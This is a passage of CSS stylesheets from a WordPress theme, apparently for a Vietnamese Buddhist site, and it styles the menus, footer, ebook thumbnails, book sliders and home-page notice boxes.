a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
